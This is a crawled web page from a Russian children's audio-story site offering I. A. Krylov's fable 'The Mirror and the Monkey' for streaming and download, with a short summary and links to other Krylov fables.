

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/media/zerkalo-i-obezyana
body_size: 13026
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Зеркало и обезьяна  слушать басню онлайн 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉 Слушать онлайн бесплатно басню Зеркало и обезьяна . Скачать басню Зеркало и обезьяна  скачать на компьютер или телефон. Онлайн аудиосказки, аудиоспектакли и рассказы для детей и их родителей на сайте аудиосказки-онлайн.рф" > <meta itemprop="description" content="👉 Слушать онлайн бесплатно басню Зеркало и обезьяна . Скачать басню Зеркало и обезьяна  скачать на компьютер или телефон. Онлайн аудиосказки, аудиоспектакли и рассказы для детей и их родителей на сайте аудиосказки-онлайн.рф" > <meta name="keywords" content="Зеркало и обезьяна , Басни" > <meta itemprop="keywords" content="Зеркало и обезьяна , Басни" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Зеркало и обезьяна  слушать басню онлайн 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/media/zerkalo-i-obezyana" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile section-song-inner"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/basni" itemprop="item"> <span itemprop="name">✔️ Басни</span> </a> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1 page-heading-h1_inner">
			Зеркало и обезьяна  слушать онлайн
		</h1> <div class="player-container"> <audio data-id = "1103" preload="metadata" data-product-id="564" data-src="https://files.xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/media/zerkalo-i-obezyana-с_story_1522213955.8284.mp3" title="Зеркало и обезьяна  (1)" > <source src='https://files.xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/media/compress/zerkalo-i-obezyana-с_story_1522213955.8284.mp3' type='audio/mp3'> <source src='https://files.xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/media/aac/zerkalo-i-obezyana-с_story_1522213955.8284.aac' type='audio/aac'> <source src="https://files.xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/media/ogg/zerkalo-i-obezyana-с_story_1522213955.8284.ogg" type='audio/ogg; codecs="vorbis"'> </audio> <div class="player player--mobile" itemscope itemtype="https://schema.org/MusicRecording"> <div class="player__play-pause-btn player__play-pause-btn--mobile visible-on-mobile"></div> <div class="player-container-top"> <div class="player__play-pause-btn hidden-on-mobile"></div> <a href = "/media/zerkalo-i-obezyana" class="player__track-name player__track-name--mobile player__track-name-init" title = "Зеркало и обезьяна  (1)" itemprop="url"> <span class="hidden-on-mobile" itemprop="name">Зеркало и обезьяна  (1) - И. Крылов  </span> <span class="visible-on-mobile">Зеркало и обезьяна  (1) - И. Крылов  </span> </a> <div class="player__length" data-duration="56">0:56</div> <meta itemprop="duration" content="PT0M56S"> <a class="player__download player__element_mobile" rel="nofollow" target="_blank" data-name="download" href = "https://files.xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/media/compress/zerkalo-i-obezyana-с_story_1522213955.8284.mp3" itemprop="audio" title="скачать"></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="tags-block hidden-on-mobile"> <a class="tag" href="/audioskazki?tags=smeshnye">Смешные</a> <a class="tag" href="/audioskazki?tags=i_a_krylov">И. А. Крылов</a> </div> <div class="banner-container-full-width banner-container-nested hidden-on-mobile"> <div class="player-container hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-6508752-4",
		"renderTo": "yandex_rtb_R-A-6508752-4"
	})
})
</script> </div> <br> </div> <div itemscope itemtype="http://schema.org/Product"> <meta itemprop="name" content="Зеркало и обезьяна "> <div class="song-counters-block hidden-on-mobile"> <div class="song-counters-block__item song-counters-block__listened">Прослушано<span>3278</span>раз</div> <div class="song-counters-block__item song-counters-block__downloaded">Скачано<span>141</span>раз</div> <div class="song-counters-block__item song-counters-block__add-to-playlist" data-id="564">в плейлист</div> </div> <div class = "player-block__inner-product"> <div class = "flex-container player-block__inner-top-container"> <div class = "player-block__inner-image-container"> <img src="[data-uri]" data-src = "https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c7dca7292a0edcca696e9930f094bff9.310x310.jpeg?46f62cef7974c2bf92b7a0fae6d1c27b" alt="Зеркало и обезьяна  - " class = "player-block__inner-image" width="310" height="310" itemprop="image"> </div> <div class="block-player__inner-body-container"> <div class="block-player__inner-body" itemprop="description"> <p>Мартышка долго смеялась над отражением в зеркале, не понимая, что веселится над самой собой.</p> </div> <button class="js-block-inner-body block-player__inner-body-btn block-player__inner-body-btn_hidden">Читать полностью →</button> <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> </div> <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"> <meta itemprop="bestRating" content="1000"> <meta itemprop="worstRating" content="100"> <meta itemprop="ratingValue" content="957"> <meta itemprop="ratingCount" content="598" > </div> </div> </div> <div class="flex-container ads-content-bottom-15 visible-on-mobile"> <ins class="adsbygoogle"
						style="display:block; width: 100%; height:auto"
						data-ad-client="ca-pub-4324700264658978"
						data-ad-slot="1867067909"
						data-ad-format="link"></ins> <script>
						try { (adsbygoogle = window.adsbygoogle || []).push({}); } catch (e) { }
					</script> </div> <a class="download-button__text visible-on-mobile" rel="nofollow"  data-name="download" href="/download/zerkalo-i-obezyana.zip" target="_blank">
					Скачать аудиосказку 					<span>(0 B)</span> </a> <div class="likes-and-download-block__likes-button flex-container visible-on-mobile"> <div class="likes-button__text">
						Понравилось?<br> <span>Ставь лайк</span> </div> <div class="likes-button__counter " data-id="564"> <span>69</span> </div> </div> </div> <div class="likes-and-download-block hidden-on-mobile flex-container"> <div class="likes-and-download-block__likes-button flex-container"> <div class="likes-button__text">
						Понравилось?<br> <span>Ставь лайк</span> </div> <div class="likes-button__counter " data-id="564"> <span>69</span> </div> </div> <div class="likes-and-favourites-block__favourites	"> <div class="likes-and-favourites-block__favourites-button song-counters-block__add-to-playlist" data-id="564">Добавить<br>в плейлист</div> </div> </div> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"
			 data-counter=""></div> <br> </div> <br> <div class="song-counters-block visible-on-mobile"> <div class="song-counters-block-left"> <div class="song-counters-block__item song-counters-block__listened">Прослушано<span>3278</span>раз</div> <div class="song-counters-block__item song-counters-block__downloaded">Скачано<span>141</span>раз</div> </div> <div class="song-counters-block__item song-counters-block__add-to-playlist" data-id="564">в плейлист</div> </div> <h2 class="page-heading-h2 page-heading-h2_greeny page-heading-h2_nested  page-heading-h3_padding-bottom-15 page-heading-h2_other page-heading-h3_padding-top-15">Другие  басни И. А. Крылова:</h2> <div class="flex-container block-player-items  popular-songs-block"> <div class = "block-player block-player__item-all" data-id = "565" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-zhuravl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/81ae1e7923561d2fdde4c9e44df2a78e.100x100.jpeg?05ec4b73419bebf4eec01b3a9b55c17f" width="100" height="100" alt="Волк и журавль" class="block-player__item-image" title = "Волк и журавль" > </a> <span class="block-player__item-likes" data-id = "565">88</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/volk-i-zhuravl" class="block-player__item-name" title = "Волк и журавль" itemprop="url"> <span itemprop="name">Волк и журавль</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							И. Крылов  </div> <div class="block-player__item-length" data-duration="87">1:27</div> <meta itemprop="duration" content="PT1M27S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Помогая другим, не каждый получает взамен благодарность. И не всякая помощь идет на пользу. А вот неблагодарность встречается на каждом шагу. Отличный пример этого - басня "Волк и журавль".</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "565">88</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "565">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volk-i-zhuravl"><span class="">подробнее</span></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "556" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prohozhie-i-sobaki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/d72ca25c240c057062bc0bce1ab6822c.100x100.jpeg?40e2aaa02b261254274643865243d1f6" width="100" height="100" alt="Прохожие и собаки" class="block-player__item-image" title = "Прохожие и собаки" > </a> <span class="block-player__item-likes" data-id = "556">55</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/prohozhie-i-sobaki" class="block-player__item-name" title = "Прохожие и собаки" itemprop="url"> <span itemprop="name">Прохожие и собаки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							И. Крылов  </div> <div class="block-player__item-length" data-duration="63">1:03</div> <meta itemprop="duration" content="PT1M3S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Собак, что впустую лают на прохожих, можно сравнить с завистниками и сплетниками. По крайней мере, так считает автор басни. И лучший совет, который он может дать - смело идти вперед и не обращать внимание на лай.</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "556">55</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "556">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prohozhie-i-sobaki"><span class="">подробнее</span></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "561" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/slon-na-voevodtseа" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e2db8812508a2c9c1129bd4a51e1f6a4.100x100.jpeg?df041ccd48c89f6b249e362d89fb09cc" width="100" height="100" alt="Слон на воеводстве" class="block-player__item-image" title = "Слон на воеводстве" > </a> <span class="block-player__item-likes" data-id = "561">49</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/slon-na-voevodtseа" class="block-player__item-name" title = "Слон на воеводстве" itemprop="url"> <span itemprop="name">Слон на воеводстве</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							И. Крылов  </div> <div class="block-player__item-length" data-duration="97">1:37</div> <meta itemprop="duration" content="PT1M37S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Слона обязали следить за овцами и охранять их от волков. Но на беду внушительные размеры и физическая сила ничего не стоят, если не хватает ума правильно их приложить.</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "561">49</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "561">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/slon-na-voevodtseа"><span class="">подробнее</span></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "563" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/lisitsa-i-vinograd" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e0cecd1bac36b6bb0597d0055fe2fb7d.100x100.jpeg?ba81fbe5a4f6e47714844f3ef3e35bb7" width="100" height="100" alt="Лисица и виноград" class="block-player__item-image" title = "Лисица и виноград" > </a> <span class="block-player__item-likes" data-id = "563">85</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/lisitsa-i-vinograd" class="block-player__item-name" title = "Лисица и виноград" itemprop="url"> <span itemprop="name">Лисица и виноград</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							И. Крылов  </div> <div class="block-player__item-length" data-duration="54">0:54</div> <meta itemprop="duration" content="PT0M54S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Голодная лиса пробралась в сад, где рос сладкий виноград. Но добраться до заветных ягод было не так-то просто.</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "563">85</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "563">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/lisitsa-i-vinograd"><span class="">подробнее</span></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="heading-with-link"> <h2 class="page-heading-h2 page-heading-h2_greeny page-heading-h2_nested  page-heading-h2_other">Отзывы и комментарии</h2> <a href="#" class="new-comment hidden-on-mobile">Новый комментарий</a> </div> <div class="comments"> <div class="comment-container mobile-center">Пока нет комментариев</div> </div> <form class="comment-respond-form" method="POST"> <input type = "hidden" name="answer_to" value = "" > <input type = "hidden" name="product_id" value = "564" > <div class="comment-respond-form__comment"> <div class="comment-respond-form-title"> <span>оставить свой отзыв</span> <label class="comment-respond-form-title__label">Ваше имя:
						<input class="comment-respond-form-title__input" type="text" value="" required="" name = "name" placeholder="Имя"  data-format=".+" data-notice="Введите имя"> </label> </div> <textarea class="comment-respond-form__textarea" placeholder = "Текст отзыва..." name="text"  required="" data-format=".+" data-notice="Введите комментарий" ></textarea> </div> <div class="comment-respond-form__submit-block"> <div class="comment-respond-form__captcha-container"> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> </div> <input type = hidden name="comment"  value='1' > <button class="comment-respond-form__submit" type = "submit">оставить комментарий</button> </div> </form> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile sidebar-inner" itemscope itemtype="https://schema.org/WPSideBar"> <div class="song-author-block"> <div class="song-author-block__image-container"> </div> <div class="song-author-block__prename	">Автор басни</div> <a class="song-author-block__name" href="/audioskazki?tags=i_a_krylov">И. А. Крылов</a> </div> <span class="complain-button modal-opener" data-modal="feedback">пожаловаться на работоспособность</span> <div class="banner-container-full-width banner-container-nested"> <div class="player-container hidden-on-mobile"> </div> <br> </div> <div class="page-sidebar-popular__title">Популярные сказки:</div> <div class="popular-songs-block"> <div class="popular-songs-block__item" itemscope itemtype="https://schema.org/MusicRecording"> <a href = "/media/priklyucheniya-neznajki1" class="popular-songs-block__item-image-container block-player__item-image-container" title = "Незнайка - путешественник"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" class="block-player__item-image" alt="Н.Н. Носов, Г. Синельников - Незнайка - путешественник" width="100" height="100"> </a> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> <div class="flex-container block-player__item-bottom"> <div class="block-player__item-btn 